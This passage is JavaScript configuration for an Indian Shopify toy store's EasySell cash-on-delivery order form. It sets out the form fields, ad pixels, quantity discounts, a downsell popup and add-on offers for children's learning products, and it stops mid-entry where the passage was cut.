  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#000000","fontSize":"18","textAlign":"center","fontWeight":"900"},"title":"Please fill in the form to order","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"First Name","value":"first_name","prefix":null,"required":true,"enableIcon":true,"placeholder":"First Name"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Last Name","value":"last_name","required":true,"enableIcon":true,"placeholder":"Last Name"},{"icon":"bi-telephone-fill","type":"text","error":"Please enter 10 digit correct phone number.","label":"Phone","title":"Phone Number","value":"phone","prefix":"+91","required":true,"maxLength":"13","minLength":"13","enableIcon":true,"onlyDigits":true,"placeholder":"Phone"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"House name, street name","value":"address","required":true,"minLength":"10","enableIcon":true,"onlyDigits":false,"placeholder":"House name, street name"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address 2","title":"Area name, Alternate number","value":"address2","prefix":null,"required":true,"minLength":"13","enableIcon":true,"onlyDigits":false,"placeholder":"Address in detail with  Alternate number"},{"icon":"pin-map-fill","type":"text","error":null,"image":"text","label":"Text input","title":"Landmark","value":"text26","prefix":"Near","required":true,"minLength":"8","enableIcon":true,"placeholder":"Text input","syncFieldTo":"address2"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"City","value":"city","required":true,"enableIcon":true,"placeholder":"City","prepopulate":false},{"icon":"bi-hash","type":"text","error":"Pin code - only 6 Digit","label":"Postal code","title":"Pincode","value":"zip","required":true,"maxLength":"6","minLength":"6","enableIcon":true,"onlyDigits":true,"placeholder":"6 Digits [0-9] PIN CODE","rejectInvalid":true,"validateState":true},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"State","value":"province","required":true,"enableIcon":true,"placeholder":"State","prepopulate":true,"removeOptions":false,"optionsToRemove":null},{"hide":true,"type":"text","error":null,"label":"Discount Code","title":"Discount Code","value":"discount","prefix":null,"required":false,"placeholder":"Discount Code","applyButtonText":"Apply"},{"type":"order_summary","label":"Order summary","title":"Order summary","value":"order_summary","placeholder":"Order summary"},{"icon":"cart","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":19,"background":"#613e98","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":5,"boxShadowOpacity":0},"title":"Order Now - Cash On Delivery","value":"cta","subtitle":null,"animation":"shakeBottom","backgroundColor":"#000000"},{"icon":"credit-card","type":"button","color":"#fff","image":"checkout","label":"Shopify checkout Button","style":{"color":"#fff","fontSize":19,"background":"#613E98","fontWeight":"700","borderColor":"#0a0a0a","borderStyle":"solid","borderWidth":1,"borderRadius":11,"boxShadowOpacity":51},"title":"Order Now - Prepaid","value":"checkout","discount":{"type":"percentage","value":"0"},"subtitle":"Priority Shipping","animation":"pulse","freeShipping":false,"backgroundColor":"#1878b9"}],"translations":null,"settings":{"css":".es-offer-container img{\nwidth: 160px !important;\n}","fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"products","active":false,"pixels":[{"type":"fbq","value":"923646566452393"},{"type":"fbq","value":"339816445246605"},{"type":"gads","value":"16957013650","conversionLabel":"GKksCNL1_LAaEJL93ZU_"},{"type":"gads","value":"17176906189","conversionLabel":"BN3RCKSF3twaEM2Ty_4_"}],"sticky":true,"hidebuy":true,"cpbStyle":{"color":"#ebedf5","animation":"tada","background":"#613E98","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":5,"boxShadowOpacity":0},"cpb_icon":"bag-check","cpb_text":"Order Now - Cash on Delivery","endpoint":null,"hide_atc":true,"products":[{"id":"gid://shopify/Product/8691389661338"},{"id":"gid://shopify/Product/8371855687834"},{"id":"gid://shopify/Product/8627425804442"},{"id":"gid://shopify/Product/7892503888026"},{"id":"gid://shopify/Product/8378469154970"}],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":5,"boxShadowOpacity":0},"form_type":"popup","placement":"both","redirects":"default","apply_type":"blacklist","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":true,"maxPrice":"7999","minPrice":null,"showMessage":false},"discount_key":true,"redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["IN"],"hide_checkout":false,"singleProduct":false,"thankyou_text":"<h3>🎉  Your order has been placed successfully 🎉</h3>\r\n<h4>🎉  Thank you for shopping with us 🎉</h4>","excluded_pages":[],"shippingConfig":{"type":"custom","enabled":true},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":false,"limit_countries":true,"disable_autofill":false,"native_placement":"after","allowed_countries":["IN"],"disable_abandoned":false,"include_client_ip":true,"order_tag_enabled":true,"disable_on_soldout":false,"disable_auto_discount":false,"customerBlockedMessage":"Sorry, you are not allowed to place more orders, please try again later","send_fulfillment_receipt":false,"quantityLimit":{"enabled":true,"value":"20"}},"shop":"mummamall.myshopify.com"};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":13693,"enabled":true,"offers":[{"id":"650346cae9c276a27129f6ea","badge":"Save 0%","title":"Buy 1 Combo (Pack of 100)","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"650346caacdc86a6921e8697","badge":"Save 20% & Get more","title":"Buy 2 Combo (Pack of 200)","discount":{"type":"fixed_amount","value":159},"quantity":2,"preselected":false},{"id":"650346ca489952f930e1d84b","badge":"Save 30% - More Pieces, More Fun","title":"Buy 3 Combo (Pack of 30)","discount":{"type":"fixed_amount","value":358},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7892503888026"]},{"id":117287,"enabled":true,"offers":[{"id":"68ff5847485941c259236429","badge":"Save 30%","label":"Most affordable","title":"3 Set - Smart Choice 💯 – Save More, Smile More! ✅","discount":{"type":"percentage","value":"30.127"},"quantity":3,"preselected":true},{"id":"68ff5847786fb60ec84d6735","badge":"Save 20%","label":"Most popular","title":"2 Set - Perfect for siblings or gifting🔥","discount":{"type":"percentage","value":"20.04"},"quantity":2,"preselected":false},{"id":"68ff58475b899a5508b25fd5","badge":"Save 0%","title":"1 Set Only","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"#6C93AC","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#030712","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"700"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"placement":["form"],"badgeColor":"#0F172A","borderColor":"#0F172A","borderRadius":9,"backgroundColor":"#eef4fa"},"productIds":["gid://shopify/Product/8607920062618","gid://shopify/Product/8610521055386"]},{"id":117753,"enabled":true,"offers":[{"id":"6901ab6dbc9d20124157f6f0","badge":"Save 30%","label":"Most affordable","title":"Buy 3 Get 3 FREE 👨‍👩‍👧 90% Parents choose this – Smart Save, Smart Choice!🔥","discount":{"type":"percentage","value":"30.127"},"quantity":3,"preselected":true},{"id":"6901ab6d9d6effa6b6d02707","badge":"Save 20%","label":"Most popular","title":"Buy 2 Get 2 FREE ✨ Double Fun, Double Save💰","discount":{"type":"percentage","value":"20.04"},"quantity":2,"preselected":false},{"id":"6901ab6dcaef1a93cee03b49","badge":"Save 0%","title":"Buy 1 Get 1 FREE","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"#9C5A66","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#24000A","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#7E1621","borderColor":"#7E1621","borderRadius":6,"backgroundColor":"#f8f0f2"},"productIds":["gid://shopify/Product/8607588548762"]},{"id":118459,"enabled":true,"offers":[{"id":"68ff5847485941c259236429","badge":"Save 30%","label":"Most affordable","title":"3 Set  = 🔥 Bestselling & Trending – 90% Parents Choose This Combo!💕","discount":{"type":"percentage","value":"30.05"},"quantity":3,"preselected":true},{"id":"68ff5847786fb60ec84d6735","badge":"Save 20%","label":"Most popular","title":"2 Set -👯‍♀️ Learn together, grow together 💕","discount":{"type":"percentage","value":"20.117"},"quantity":2,"preselected":false},{"id":"68ff58475b899a5508b25fd5","badge":"Save 0%","title":"1 Set Only ✨ Try once, trust forever💖","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"#6C93AC","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#030712","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"700"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"placement":["form"],"badgeColor":"#0F172A","borderColor":"#0F172A","borderRadius":9,"backgroundColor":"#eef4fa"},"productIds":["gid://shopify/Product/8669569876122","gid://shopify/Product/8519255294106"]},{"id":118807,"enabled":true,"offers":[{"id":"690889a87a64abec034182aa","badge":"Save 0%","title":"1 Set - Test it today, trust it forever 💕","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"690889a8c500b025d6716e83","badge":"Save 20%","label":"Most popular","title":"2 Set  -India’s favorite combo pack🚀","discount":{"type":"percentage","value":"20.04"},"quantity":2,"preselected":false},{"id":"690889a8bf5e451c401b0724","badge":"Save 30%","label":"Most affordable","title":"3 Set -Your child deserves the best value💖","discount":{"type":"percentage","value":"30.127"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"#c4b5fd","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#220047","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#8B5CF6","borderColor":"#8B5CF6","borderRadius":6,"backgroundColor":"#f3f0fa"},"productIds":["gid://shopify/Product/8669561258138"]},{"id":118819,"enabled":true,"offers":[{"id":"6908a80d1c8e859fccd3e8a0","badge":"Save 30%","image":null,"label":"Most affordable","title":"3 Set - Your child deserves the best value💖","discount":{"type":"fixed","value":"718"},"quantity":3,"preselected":true},{"id":"6908a80dfd01213b5c03e976","badge":"Save 20%","label":"Most popular","title":"2 Set - India’s favorite combo pack🚀","discount":{"type":"fixed","value":"319"},"quantity":2,"preselected":false},{"id":"6908a80d9c3fb1423d46168a","badge":"Save 0%","title":"1 Set - Test it today, trust it forever 💕","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"#f78da7","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8594648301722"]},{"id":119019,"enabled":true,"offers":[{"id":"6909d9b3f36cd2c3740c24e9","badge":"Save 0%","title":"1 Set - Try it once, thank us later 😉","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"6909d9b36f0a1b31038923b2","badge":"Save 20%","label":"Most popular","title":"2 Set - Double fun, double learning 🎲","discount":{"type":"fixed","value":"279"},"quantity":2,"preselected":false},{"id":"6909d9b3af40c84297dce679","badge":"Save 30%","label":"Most affordable","title":"3 Set - Bigger pack, bigger savings 💰","discount":{"type":"fixed","value":"628"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"#EF4444","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#000000","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#1D1D1D","borderColor":"#1D1D1D","borderRadius":6,"backgroundColor":"#fef2f2"},"productIds":["gid://shopify/Product/8607492931738","gid://shopify/Product/8611455500442"]},{"id":125532,"enabled":true,"offers":[{"id":"692c199f3b14a4bbc4c67626","badge":"Save 0%","title":"1 Set - Test it today, trust it forever 💕","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"692c199faedd362dd05e181b","badge":"Save 20%","label":"Most popular","title":"2 Set  -India’s favorite combo pack🚀","discount":{"type":"percentage","value":"20.117"},"quantity":2,"preselected":false},{"id":"692c199feba3e3ac81cfce44","badge":"Save 30%","label":"Most affordable","title":"3 Set -Your child deserves the best value💖","discount":{"type":"percentage","value":"30.05"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"#9C795E","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#3F2305","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#3F2305","borderColor":"#9C795E","borderRadius":6,"backgroundColor":"#E5D3B3"},"productIds":["gid://shopify/Product/8598805250202"]},{"id":125542,"enabled":true,"offers":[{"id":"692c199f3b14a4bbc4c67626","badge":"Save 0%","title":"1 Set - Test it today, trust it forever 💕","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"692c199faedd362dd05e181b","badge":"Save 20%","image":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/Artboard_1.jpg?v=1764562464","label":"Most popular","title":"2 Set  -India’s favorite combo pack🚀","discount":{"type":"percentage","value":"20.117"},"quantity":2,"preselected":false},{"id":"692c199feba3e3ac81cfce44","badge":"Save 30%","image":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/Artboard_2.jpg?v=1764562464","label":"Most affordable","title":"3 Set -Your child deserves the best value💖","discount":{"type":"percentage","value":"30.05"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#9C795E","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":true,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#3F2305","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#3F2305","borderColor":"#9C795E","borderRadius":6,"backgroundColor":"#E5D3B3"},"productIds":["gid://shopify/Product/8693052145818"]}];
  
  
    var EASYSELL_UPSELLS = [];
  
    
      var EASYSELL_DOWNSELLS = [{"id":2299,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(270deg, #b385ff 0.00%,#613e98 100.00%)"},"title":{"text":"Hold on!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"content":{"text":null,"style":[]},"subtitle":{"text":"Congratulations! You've just unlocked a special discount!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"description":{"text":"Buy now, get a discount!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(270deg, #b688ff 1.00%,#613e98 71.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Complete order with {discount} OFF","animation":"pulse"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No thanks"}},"criteria":{"type":"all","closeCount":1},"discount":{"type":"percentage","value":"5"}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [{"id":7394,"offer":{"text":"<p>🔥 <strong>{{title}}</strong> for only <strong>{{price}}</strong></p>","price":"0.00","title":"Get FREE 2000+ preschool learning printable pdf totally \"FREE\"  (Learn More, Grow More)","design":{"animated":true,"tickColor":"#1579ff","background":"#ebf8d7","borderColor":"#5edb30","borderStyle":"dashed","borderWidth":4},"description":"Order now & get FREE Digital PDF Printable Learning Combo worth ₹4̶9̶9̶/- for FREE!!","selectedByDefault":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7892503888026"}]},"enabled":true,"position":25},{"id":7975,"offer":{"text":"<p>🔥 Get <strong>{{title}}</strong> totally \"FREE\" (Learn More, Grow More) for only <strong>{{price}}</strong></p>","price":"00","title":"2000+ preschool learning printable pdf","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/3.webp?v=1713864864","tickColor":"#7515ff","background":"#fdf4ff","borderColor":"#7515ff","borderStyle":"dashed","borderWidth":1},"description":"<p>Order now and get free digital PDF printable learning combo worth ₹4̶9̶9̶/̶-̶ for FREE!!</p>","selectedByDefault":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8381601382554"},{"id":"gid://shopify/Product/8519255294106"},{"id":"gid://shopify/Product/8360078147738"},{"id":"gid://shopify/Product/8467648544922"}]},"enabled":true,"position":24},{"id":8623,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong></p>","price":"99","title":"Kids magic water book with water pen","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0681/2771/9721/files/cce12c5ffad725cd99a6663f50e7b59dbff60c36_480x480.webp?v=1689414461","tickColor":"#613f98","background":"#fff8ff","reverseImg":true,"borderColor":"#8056c6","borderStyle":"dashed","borderWidth":1},"description":"<p>Engage your kids with mind blowing color book which can be used by water pen!!</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8381601382554"},{"id":"gid://shopify/Product/8467648544922"},{"id":"gid://shopify/Product/8360078147738"}]},"enabled":true,"position":23},{"id":11952,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong></p>","price":"79","title":"5 Extra Sketch Pen + Free Duster","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Artboard_1_copy_b3914a7c-2550-47da-bebf-93fcfc3017fe.png?v=1736317461","tickColor":"#9415ff","background":"#ffffff","reverseImg":false,"borderColor":"#9600ff","borderStyle":"dashed","borderWidth":1},"description":"<p>🎁 Give Your Child little extra <strong>Gift</strong></p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8381601382554"},{"id":"gid://shopify/Product/8360078147738"},{"id":"gid://shopify/Product/8467648544922"}]},"enabled":true,"position":22},{"id":13089,"offer":{"text":"<p>🔥 Add <strong>{{title}} Now just</strong>&nbsp;<strong>{{price}} </strong>Actual Price<strong> 8̶3̶0̶</strong></p>","price":"249","title":"(70% OFF) Educational Creative Star block (100 pcs)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/ezgif.com-video-to-gif_21_480x480.gif?v=1694766854","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true,"description":"<p>More Pieces, More Fun💯</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8381601382554"},{"id":"gid://shopify/Product/8360078147738"},{"id":"gid://shopify/Product/8467648544922"}]},"enabled":true,"position":21},{"id":14022,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}&nbsp; </strong>Actual Price<strong> 4̶9̶7̶</strong></p>","price":"199","title":"(60% OFF) Educational Creative Star block (80 pcs)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/ezgif.com-video-to-gif_21_480x480.gif?v=1694766854","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8519255294106"}]},"enabled":true,"position":20},{"id":14023,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}&nbsp; </strong>Actual Price<strong> 1̶3̶3̶0̶</strong></p>","price":"399","title":"(70% OFF) Reusable Tracing Book","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/GIF-ezgif.com-optimize.gif?v=1733480474","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true,"description":"<p>⏳Limited Time Offer</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8519255294106"}]},"enabled":true,"position":19},{"id":14138,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Actual price 4̶9̶7̶</p>","price":"199","title":"(60% OFF) DIY 3D Colouring House For Your Kids","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/die-house-video.gif?v=1750677086","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8523456741530"}]},"enabled":true,"position":18},{"id":14139,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}&nbsp; </strong>Actual Price<strong> 1̶3̶3̶0̶</strong></p>","price":"399","title":"(70% OFF) Reusable Tracingline Book","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/GIF-ezgif.com-optimize.gif?v=1733480474","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8523456741530"}]},"enabled":true,"position":17},{"id":14321,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Actual price 4̶9̶7̶</p>","price":"199","title":"(60% OFF) DIY 3D Colouring House For Your Kids","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/die-house-video.gif?v=1750677086","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8592828072090"},{"id":"gid://shopify/Product/8594648301722"}]},"enabled":true,"position":16},{"id":14322,"offer":{"text":"<p>🔥 Add <strong>{{title}} Now just</strong>&nbsp;<strong>{{price}} </strong>Actual Price<strong> 8̶3̶0̶</strong></p>","price":"249","title":"(70% OFF) Educational Creative Star block (100 pcs)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/ezgif.com-video-to-gif_21_480x480.gif?v=1694766854","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true,"description":"<p>More Pieces, More Fun💯</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8592828072090"},{"id":"gid://shopify/Product/8594648301722"}]},"enabled":true,"position":15},{"id":14573,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Actual price 3̶9̶9̶</p>","price":"199","title":"(50% OFF) DIY 3D Colouring House For Your Kids","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/die-house-video.gif?v=1750677086","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607561744538"}]},"enabled":true,"position":13},{"id":14576,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Actual price 3̶7̶9̶</p>","price":"149","title":"(60% OFF) Educational Metal IQ Puzzle for Adults & Children (6 PCS)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/ab137cdc95eedba4ef5c5b5b461fec10b2a1f480.webp?v=1726484067","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607561744538"}]},"enabled":true,"position":12},{"id":14644,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}&nbsp; </strong>Actual Price<strong> 7̴4̴5̴</strong></p>","price":"149","title":"(80% OFF) Magic Stickman – Early Learning DIY Assemble Toy for Kids & Adults","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0556/2348/3564/files/4_4e7bf695-f83f-4687-882f-9af91701e2da_480x480.gif?v=1663916462","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8523456741530"}]},"enabled":true,"position":11},{"id":14651,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Actual price 3̶9̶9̶</p>","price":"199","title":"(50% OFF) 36 PCS Chairs Tower 2-4 player game","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0624/1458/6023/files/out1_22_480x480.gif?v=1707998450","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607597232282"}]},"enabled":true,"position":10},{"id":14652,"offer":{"text":"<p>🔥 Add <strong>{{title}} Now just</strong>&nbsp;<strong>{{price}} </strong>Actual Price - 6̶2̶3̶</p>","price":"249","title":"(60% OFF) Educational Creative Star block (100 pcs)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/ezgif.com-video-to-gif_21_480x480.gif?v=1694766854","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607597232282"}]},"enabled":true,"position":9},{"id":14653,"offer":{"text":"<p>🔥 Add <strong>{{title}} Now just</strong>&nbsp;<strong>{{price}} </strong>Actual Price - 9̶9̶7̶</p>","price":"299","title":"(70% OFF) Swinging tower 